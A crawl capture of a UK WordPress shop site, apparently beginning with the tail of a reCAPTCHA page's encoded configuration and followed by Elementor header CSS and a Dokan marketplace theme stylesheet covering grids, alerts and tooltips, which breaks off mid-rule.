kC4MwoDCrsOSS8KSwpAMw4PDmA/[base64]/CsSvDkSsAw4kBwp3DqMOGwoITZHrDt8KZaRFsUXNvwrdxM1vCqMO+RMKxAn4Kwq58wqVgGcKsU8OZw7vDkMKHwqXDggg5e8K+RHvClkpyEi0pwqh8Z0w7U8KeGVFfHkhiI1NmSVkUB8OkQTtbwpLCvWfDrsKXwqkVw43DugfDlllxfMKbw6LCmEMTLsK/N2/CgMOvwoEow6DCi2g5wqTCl8O7wrHDi8OfJsKqwrfDhldOEsODwps3wqwFwqxTFEgmFUMDOsKXwozDq8KiFsObwqPCo050w67CkQI3wpRQw4oWw5U5TsOFHsOpwpQ6Z8Ofw6kwRSNJwpwnS15pw7tCOMOgw6rClDXDm8K7w6jCvT7ClH/[base64]/CmF8Qw4/DpcOBwoTDlFwrwp/CrXMxV25Qw6VZTMKmwqjCizHDmkLDl8Oaw6gbw51pWMOkw4PCkyMuwrxvC0BJw4hsUAZ4ahspwqRpU8ODD8KGBFcqXsK2Nz/[base64]\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,411],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22v5fAHA8yhCszj6+iWXTxCRGIF6p2G+oEKhoWzRNO89E\\u003d\x22,0,0,null,1,1769793129803,0,0,[34],null,[209,130],\x22RC-LDGGfK5MkVI-JQ\x22,null,null,null,null,null,\x220dAFcWeA4p3JWMZgDp63zefg3MKccZoIfhzW90jgpF00FvCMVUChrCFK97mGZYf9b2rxUJXBd294XdyQTq-EebeKSvZyMDYMi_RA\x22,1769875929833]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887
body_size: 1764
content:
.elementor-5372 .elementor-element.elementor-element-9c37d48 > .elementor-container{min-height:52px;}.elementor-5372 .elementor-element.elementor-element-9c37d48{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-9c37d48 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5372 .elementor-element.elementor-element-3e1ad29{color:#FFFFFF;font-size:14px;line-height:16px;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5372 .elementor-element.elementor-element-661b6e8 .item > div span.title{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-661b6e8 .matico-language-switcher .item > div i{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-661b6e8 > .elementor-widget-container{padding:0px 20px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#FFFFFF1A;}.elementor-5372 .elementor-element.elementor-element-661b6e8{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5372 .elementor-element.elementor-element-3628d69{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-item > a{font-size:14px;line-height:22px;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-3628d69 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-3628d69 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-5372 .elementor-element.elementor-element-0021af0 > .elementor-container{min-height:100px;}.elementor-5372 .elementor-element.elementor-element-0021af0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-0021af0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-d25d60c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-d25d60c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button .matico-icon > span{background-color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button:not(:hover) .screen-reader-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button:hover .matico-icon > span{background-color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-4037972 .menu-mobile-nav-button:hover .screen-reader-text{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-4037972{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo-container, .elementor-5372 .elementor-element.elementor-element-da67789 .hfe-caption-width figcaption{text-align:center;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo .hfe-site-logo-container img{width:80%;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-5372 .elementor-element.elementor-element-da67789 .hfe-site-logo img{opacity:1;}.elementor-5372 .elementor-element.elementor-element-da67789 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-5372 .elementor-element.elementor-element-da67789{width:auto;max-width:auto;align-self:center;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:not(:hover) i:before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:not(:hover):before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div .button-content:not(:hover) > span{background-color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action .count{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:hover i:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-d5f3109 .elementor-header-group-wrapper .header-group-action > div a:hover:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-d5f3109{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-ce60c58.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-ce60c58.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-ce60c58.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5372 .elementor-element.elementor-element-c8f061a form input[type=search]{border-width:2px 2px 2px 2px;border-color:#4DC42A;color:#E6E6E6;background:#E6E6E600;}.elementor-5372 .elementor-element.elementor-element-c8f061a form input[type=search]:focus{border-color:#4DC42A;}.elementor-5372 .elementor-element.elementor-element-c8f061a form input[type=search]::placeholder{color:#E6E6E6;}.elementor-5372 .elementor-element.elementor-element-c8f061a .widget_product_search form::before{color:#4DC42A;}.elementor-5372 .elementor-element.elementor-element-c8f061a .widget_product_search form input[type=search]{border-radius:4px 4px 4px 4px;}.elementor-5372 .elementor-element.elementor-element-c8f061a{width:var( --container-widget-width, 600px );max-width:600px;--container-widget-width:600px;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-c29fef8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-c29fef8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-c29fef8.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:not(:hover) i:before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:not(:hover):before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:hover i:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .elementor-header-account .header-group-action > div a:hover:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account .account-content{color:#F9F9F9;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:not(:hover) .account-content .content-text{color:#FBFBFB;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:not(:hover) .account-content .content-name{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:not(:hover) .account-content .content-admin{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:hover .account-content .content-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:hover .account-content .content-name{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2 .site-header-account a:hover .account-content .content-admin{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-9ae30d2{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:not(:hover) i:before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:not(:hover):before{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div .button-content:not(:hover) > span{background-color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action .count{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:hover i:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-867f4db .elementor-header-group-wrapper .header-group-action > div a:hover:before{color:var( --e-global-color-primary );}.elementor-5372 .elementor-element.elementor-element-867f4db > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-867f4db{width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-fd63542{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5372 .elementor-element.elementor-element-fd63542 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-b27cd64.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-b27cd64.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-8bd62b8 .vertical-navigation{background-color:#4DC42A;}.elementor-5372 .elementor-element.elementor-element-8bd62b8 .vertical-navigation ul.menu > li > a .menu-icon{width:20px;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-3a8c300.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-3a8c300.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-16af514 .main-navigation ul.menu > li.menu-item > a:not(:hover){color:#FFFDFD;}.elementor-5372 .elementor-element.elementor-element-16af514 .main-navigation ul.menu > li.menu-item > a:not(:hover):after{color:#FFFDFD;}.elementor-5372 .elementor-element.elementor-element-16af514 > .elementor-widget-container{margin:0px 0px 0px 070px;}.elementor-bc-flex-widget .elementor-5372 .elementor-element.elementor-element-8a75094.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5372 .elementor-element.elementor-element-8a75094.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5372 .elementor-element.elementor-element-8a75094.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-icon i{color:#F0F0F0;transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-icon svg{fill:#F0F0F0;transition:fill 0.3s;}.elementor-5372 .elementor-element.elementor-element-8d39882{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-icon{padding-right:0px;transform:rotate(0deg);}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > a{font-size:20px;font-weight:600;line-height:20px;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary_hover );}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item .elementor-icon-list-text:before{background-color:#FFFFFF;}body.elementor-page-5372:not(.elementor-motion-effects-element-type-background), body.elementor-page-5372 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://allchemists.co.uk/wp-content/uploads/2022/03/1667156628582.webp");background-position:center center;background-repeat:repeat;background-size:auto;}@media(min-width:768px){.elementor-5372 .elementor-element.elementor-element-b27cd64{width:20%;}.elementor-5372 .elementor-element.elementor-element-3a8c300{width:65%;}.elementor-5372 .elementor-element.elementor-element-8a75094{width:15%;}}@media(max-width:1366px) and (min-width:768px){.elementor-5372 .elementor-element.elementor-element-b27cd64{width:25%;}.elementor-5372 .elementor-element.elementor-element-3a8c300{width:65%;}}@media(max-width:1200px) and (min-width:768px){.elementor-5372 .elementor-element.elementor-element-b27cd64{width:35%;}.elementor-5372 .elementor-element.elementor-element-3a8c300{width:80%;}.elementor-5372 .elementor-element.elementor-element-8a75094{width:5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5372 .elementor-element.elementor-element-d25d60c{width:100%;}.elementor-5372 .elementor-element.elementor-element-ce60c58{width:100%;}.elementor-5372 .elementor-element.elementor-element-c29fef8{width:100%;}}@media(max-width:1366px){.elementor-5372 .elementor-element.elementor-element-16af514 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > a{font-size:16px;}}@media(max-width:1200px){.elementor-5372 .elementor-element.elementor-element-16af514 > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-5372 .elementor-element.elementor-element-8d39882{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);}.elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5372 .elementor-element.elementor-element-8d39882 .elementor-icon-list-item > a{font-size:0px;}}@media(max-width:1024px){.elementor-5372 .elementor-element.elementor-element-0021af0 > .elementor-container{min-height:80px;}.elementor-5372 .elementor-element.elementor-element-d25d60c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-5372 .elementor-element.elementor-element-9c37d48{padding:5px 15px 5px 15px;}.elementor-5372 .elementor-element.elementor-element-3e1ad29{text-align:center;}.elementor-5372 .elementor-element.elementor-element-1e0f5f9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5372 .elementor-element.elementor-element-3628d69 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5372 .elementor-element.elementor-element-0021af0{padding:0px 15px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5
body_size: 20696
content:
@charset "UTF-8";
.col-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
@media (max-width: 1440px) {
  .col-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.col-full {
  max-width: 1440px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.col-full::before, .col-full::after {
  content: "";
  display: table;
}
.col-full::after {
  clear: both;
}
.col-full:after {
  content: " ";
  display: block;
  clear: both;
}
@media (min-width: 768px) and (max-width: 1440px) {
  .col-full {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

[data-elementor-columns] {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
[data-elementor-columns] .column-item {
  padding-left: 15px;
  padding-right: 15px;
}

[data-elementor-columns-mobile="1"] .column-item {
  flex: 0 0 100%;
  max-width: 100%;
}

[data-elementor-columns-mobile="2"] .column-item {
  flex: 0 0 50%;
  max-width: 50%;
}

[data-elementor-columns-mobile="3"] .column-item {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

[data-elementor-columns-mobile="4"] .column-item {
  flex: 0 0 25%;
  max-width: 25%;
}

[data-elementor-columns-mobile="5"] .column-item {
  flex: 0 0 20%;
  max-width: 20%;
}

[data-elementor-columns-mobile="6"] .column-item {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

@media (min-width: 768px) {
  [data-elementor-columns-tablet="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns-tablet="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns-tablet="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns-tablet="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns-tablet="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns-tablet="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
}
@media (min-width: 1024px) {
  [data-elementor-columns="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  [data-elementor-columns="7"] .column-item {
    flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
  }

  [data-elementor-columns="8"] .column-item {
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}
.page-template-template-homepage #primary,
.page-template-template-homepage .site-main {
  margin-bottom: 0;
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
  max-width: 1440px;
}
@media (min-width: 768px) and (max-width: 1440px) {
  .container {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

.row, #dokan-seller-listing-wrap ul.dokan-seller-wrap, .dokan-wrap.dokan-wrap-2cl, .dokan-wrap.dokan-wrap-2cr {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

[class*=" column-"], [class^=column-] {
  padding-left: 15px;
  padding-right: 15px;
}

.column-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.column-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.column-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.column-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.column-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.column-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.column-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.column-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.column-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.column-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.column-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.column-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .column-tablet-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-tablet-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-tablet-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-tablet-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-tablet-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-tablet-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-tablet-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-tablet-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-tablet-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-tablet-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-tablet-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-tablet-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1024px) {
  .column-desktop-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-desktop-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-desktop-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-desktop-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-desktop-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-desktop-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-desktop-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-desktop-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-desktop-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-desktop-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-desktop-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-desktop-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.hide {
  display: none !important;
}

@media (min-width: 768px) {
  .tablet-hide {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .desktop-hide {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .tablet-hide-down {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .desktop-hide-down {
    display: none !important;
  }
}
.d-none {
  display: none;
}

/**
 * Dokan Plugin main Style less file
 *
 * Import all individual page styles
 * in this less file which compile to style.css
 * file in assets/css directoryS
 */
.dokan-spinner {
  position: absolute;
  width: 20px;
  height: 20px;
  background: url("../../../../../plugins/dokan-lite/assets/images/spinner-2x.gif") center center no-repeat;
  z-index: 99;
  background-size: 20px;
}

.dokan-close {
  float: right;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.dokan-close:hover, .dokan-close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.dokan-close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.dokan-alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.dokan-alert h4 {
  margin-top: 0;
  color: inherit;
}
.dokan-alert .dokan-alert-link {
  font-weight: bold;
}
.dokan-alert > p, .dokan-alert > ul {
  margin-bottom: 0 !important;
}
.dokan-alert > p + p {
  margin-top: 5px;
}

.dokan-alert-dismissable, .dokan-alert-dismissible {
  padding-right: 35px;
}

.dokan-alert-dismissable .close, .dokan-alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.dokan-alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.dokan-alert-success hr {
  border-top-color: #c9e2b3;
}
.dokan-alert-success .dokan-alert-link {
  color: #2b542c;
}

.dokan-alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.dokan-alert-info hr {
  border-top-color: #a6e1ec;
}
.dokan-alert-info .dokan-alert-link {
  color: #245269;
}

.dokan-alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.dokan-alert-warning hr {
  border-top-color: #f7e1b5;
}
.dokan-alert-warning .dokan-alert-link {
  color: #66512c;
}

.dokan-alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #ef3636;
}
.dokan-alert-danger hr {
  border-top-color: #e4b9c0;
}
.dokan-alert-danger .dokan-alert-link {
  color: #843534;
}

.tooltip {
  position: absolute;
  z-index: 9999;
  display: block;
  visibility: visible;
  line-height: 1.3;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 10px !important;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
  font-weight: normal !important;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.dokan-form-container label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
}

.dokan-form-control {
  background-image: none;
  display: block;
  vertical-align: middle;
  width: 100%;
  margin: 0;
}
.dokan-form-control p {
